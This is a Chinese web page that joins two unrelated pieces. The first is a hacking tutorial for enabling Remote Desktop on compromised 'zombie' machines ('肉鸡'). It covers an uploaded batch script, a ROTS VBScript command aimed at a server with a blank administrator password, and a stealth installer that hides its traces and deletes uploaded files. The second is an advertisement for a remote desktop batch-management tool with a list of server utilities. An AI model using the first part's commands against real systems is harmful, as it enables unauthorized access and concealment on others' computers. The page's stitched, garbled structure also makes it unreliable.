
1,打开记事本,编辑内容如下:
echo [Components] >c:\sql
echo TSEnable = on >>c:\sql
sysocmgr /i:c:\winnt\inf\sysoc.inf /u:c:\sql /q
编辑好后存为BAT文件,上传至肉鸡,执行。这里值得注意的是要确定winnt是否在c盘,如果在其他盘则需要改动。
2 (对xp\2000都有效) 脚本文件 本地开3389 工具:rots1.05
使用方法:
在命令行方式下使用windows自带的脚本宿主程序cscript.exe调用脚本,例如:
c:\>cscript ROTS.vbs <目标IP><用户名><密码>[服务端口] [自动重起选项]
服务端口: 设置终端服务的服务端口。默认是3389。
自动重起选项: 使用/r表示安装完成后自动重起目标使设置生效。
使用/fr表示强制重起目标。(如果/r不行,可以试试这个)
使用此参数时,端口设置不能忽略。
比如扫描到了一个有NT弱口令的服务器,IP地址是222.222.222.222,管理员帐户是administrator,密码为空
运行CMD(2000下的DOS),我们给它开终端!
命令如下!
cscript reg.vbe 222.222.222.222 administrator "" 3389 /fr
上面的命令应该可以理解吧?cscript reg.vbe这是命令,后面的是IP,然后是管理员帐户,接这是密码,因为222.222.222.222 这台服务器的管理员密码是空的,那就用双引号表示为空,再后面是端口,你可以任意设置终端的端口,/fr是重启命令(强制重启,一般我都用这个,你也可以 /r,这是普通重启)
脚本会判断目标系统类型,如果不是server及以上版本,就会提示你是否要取消。
因为pro版不能安装终端服务。
如果你确信脚本判断错误,就继续安装好了。
如果要对本地使用,IP地址为127.0.0.1或者一个点(用.表示),用户名和密码都为空(用""表示)。
脚本访问的目标的135端口,如果目标135端口未开放,或者WMI服务关闭,那么脚本就没用了。
3,下载3389自动安装程序-djshao正式版5.0
说明:
解压djshao5.0.zip,用你的随便什么方法把把解压出来的djxyxs.exe上传到肉鸡的c:\winnt\temp下,然后进入 c:\winnt\temp目录执行djxyxs.exe解压缩文件,然后再执行解压缩出来的azzd.exe文件,等一会肉鸡会自动重启!重启后会出现终端服务!
特点:1、不用修改注册表的安装路径,注册表会自动修改,安装完后会自动恢复到原来的安装路径,2、在后台安静模式运行,就算肉鸡旁有人也没有关系!3、在添加和删除中看不出终端服务被安装的痕迹,也就是启动终端前不会打钩,4、不会在肉鸡上留下你的上传文件,在安装完终端服务后会会自动删除你上传到c:\winnt\temp下的任何文件!5、不管肉鸡的winnt装在什么盘上都无所谓!6、安装完终端后会删除在管理工具中的终端快捷图标!7、在没有安装终端前,终端服务是被禁止的!安装终端后,终端服务被改为自动!但是如果在安装前终端服务是手动!安装后就可能还是手动!等重启后就不会打开服务!所以在软件中加了sc指令,等安装完后,不管终端服务是禁止还是手动还是自动,全部改为自动。8、自动检测肉鸡是不是服务器版,如果不是删除原文件,不执行安装,如果是服务器版就执行安装!9、支持中日韩繁四个版本的win2000服务器版!
5,下载DameWare NT Utilities 3.66.0.0 注册版
安装注册完毕后输入对方IP用户名密码,等待出现是否安装的对话框点是。
复制启动后出现对方桌面。
在对方桌面进入控制面版,点添加或删除程序。进入后点添加/删除windows组件,找到终端服务,点际进入后在启动终端服务上打上勾。确定自动提示重起,重起后OK
一、IIS7远程桌面批量管理工具1、IIS7远程桌面批量管理工具(批量桌面远程管理程序)是IIS7站长之家出品的一款远程控住软件,功能很强大,操作也很简单。它可以轻松访问远程电脑,控制速度快,你可以完完全全地感受到犹如本地般的使用体验。IIS7远程桌面批量管理工具可查看列表的远程服务器地址、用户名、端口号,针对windows服务器管理起着关键性的作用!IIS7远程桌面批量管理工具也叫IIS7远程桌面连接工具,是纯绿色软件,可以替代Windows系统默认的远程桌面连接,可以批量管理WINDOWS 3389 服务器,适合拥有很多Windows服务器和VPS的朋友使用,当然也适用于只有一台远程服务器的朋友.不用每次都输入密码,可以分组管理,所有服务器和VPS一目了然,尽在掌握,稳定高效,提高你的工作效率。
二、远程桌面连接软件
1. 唯讯3389批量远程桌面工具
唯讯3389批量远程桌面工具,比如现在有1台服务器,只要其中一台有人登陆了,那么其他人就登陆不了,完美解决3389多点重复登陆问题。
2. 远程桌面共享联盟 2.3
远程桌面共享联盟是一个远程桌面分享的平台让普通用户也能享受共享经济和“云计算”给我们带来的果实!
3. Windows XP远程桌面连接
可以在运行 Windows XP Service Pack 2 的客户端计算机上安装此版本的远程桌面连接 (Terminal Services Client 6.0)。它可用于连接到运行早期 Windows 版本的终端服务器或远程桌面,但是,只有当远程计算机运行的是 Windows Vista 或 Windows Server(代码名称为“Longhorn”)时,新功能才可用。
4. 远程桌面 Web 连接
远程桌面 Web 连接 ActiveX 控件使您可以通过远程桌面、Internet 或使用 Internet Explorer 的另一台计算机访问您的计算机。
5. PowerTCP Telnet Tool
The Telnet 控件用来管理远程登录、重新登录、命令解释等功能的实现。化减它们使用和终止的确认方法。
6.而IIS7远程桌面批量管理工具结合了他们所有的优点,是一款真正好用的远程桌面连接工具。
三、IIS7远程桌面批量管理工具使用方法
1下载程序,解压,打开远程桌面管理.exe 主界面如下:
2打开程序根目录,新建一个TXT,TXT名字可随意起。我这里命名为dr.txt
a整理自己的服务器信息,最好在excel里面整理好。一列一个数据,然后进行组合。
服务器使用人,服务器名称,服务器远程IP和端口,登录账户,登录密码,状态(这列为空,不用填写,程序会自动检测状态),到期时间,其他备注,
①每个信息之间用英文逗号“,”分割开
②其他备注可添加10个。
③到期时间格式为 xxxx年/月/日
b整理好格式后,复制,将其粘贴到刚才新建的TXT里面,保存好。
3点击程序左上角,导入 选择刚才的TXT。(导入不成功?不妨试试,关闭程序,重新打开程序,再导入。)导入成功后,如图示:
4然后,想远程哪台机器,就鼠标双击哪台就可以了。全选打开就是全部的机器。 远程图片
5、点击检测按钮 程序会自动显示某台机器,是否是可登录状态。
6、修改信息,可在导入的txt里面修改,修改后,需删除之前导入的全部信息,重新导入。也可将鼠标放在要修改的地方,单击,直接修改就可以。
7、删除,直接选想要删除的机器,然后,点击程序上方的删除按钮,就可删除。
四、总结
1看了IIS7远程桌面批量管理工具的使用方法有没有感觉操作很简单,很好用,如果你正好需要一款远程桌面连接工具,就下载IIS7远程桌面批量管理工具进行远程工作吧。
常见的云服务器管理工具:
1、远程桌面连接
Remote Desktop - 远程桌面连接主要是用于对远程托管的服务器进行远程管理,使用非常方便,如同操作本地电脑一样方便。远程服务器端必须要先安装“远程桌面连接”的服务器端程序,然后客户端可以通过远程桌面来管理服务器了。
2、FTP服务软件和客户端
服务器FileZilla-将客户端的文件上传到服务器上,这个最常用的软件是FTP了,微软的IIS自带了一个简单的FTP服务器管理软件,如果觉得不好用,服务器上也可以安装免费的FileZilla服务器管理软件,客户端可以使用免费的FileZilla Client,支持多线程上传文件。
3、Arp防火墙
Arp Firewall - 现在托管服务器必须安装的个软件是Arp防火墙,没办法啊,中国这网络环境,不安装Arp防火墙等着被人挂木马了。现在免费的Arp防火墙主要有两款,一个是奇虎的360 Arp防火墙,一个是金山Arp防火墙。
4、硬件检测
CPU-Z - CPU-Z是一款免费的系统检测工具,可以检测CPU、主板、内存、系统等各种硬件设备的信息。它支持的CPU种类相当全面,软件的启动速度及检测速度都很快。另外,它还能检测主板和内存的相关信息,其中有我们常用的内存双通道检测功能。远程管理服务器的时候,使用这个软件可以对服务器的硬件信息一清二楚。
5、流量监控
DU Meter - DU Meter是一个简单易用的网络流量监视工具,图形化的界面显示非常直观,可以实时监测服务器的上传和下载的网速,同时还有流量统计功能。可以分析出日流量、周流量、月流量等累计统计数据。不过遗憾的是这个软件不是免费的。
6、进程监控
Process Explorer - Process Explorer是一款免费的进程监视工具,功能比Windows自带的任务管理器要强大的多,不仅可以监视、暂停、终止进程,还可以查看进程调用的DLL文件,是预防病毒、查杀木马的好帮手。
7、日志分析
WebLog Expert - 虽然Google Analytics是一款强大的免费的网站分析服务,但必须加入统计代码才能使用,WebLog Expert则可以直接分析网站的访问日志文件,通过日志文件分析出网站的站点访问者、活动统计、文件访问量、搜索引擎、浏览器、操作系统和错误页面等等众多的统计信息,是网络监测的好助手。这个软件本身不免费,不过其另一个版本WebLog Expert Lite是免费的。
8、日志搜索
WinHex - WinHex是一款速度很快的文件编辑器。打开数百兆的大型文件速度飞快,使用WinHex可以轻松打开服务器上的大型日志文件,并对其进行关键字搜索,效果非常好,是我见到的速度的文本编辑搜索软件,总体来说是一款非常不错的16进制编辑器。
9、代码编辑
Notepad++ - Notepad++是一个免费开源的源程序代码、HTML网页代码编辑工具,支持多达数十种常见源代码或脚本的语法,包括C,C++,Java,C#,XML,HTML,PHP,Javascript,RC resource file,makefile,ASCII,doxygen,ini file,batch file,ASP ,VB/VBS,SQL,Objective-C,CSS,Pascal,Perl,Python,Lua等,功能非常强大。在服务器上安装后可以直接修改网站上的源程序代码。
欢迎分享,转载请注明来源:夏雨云

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)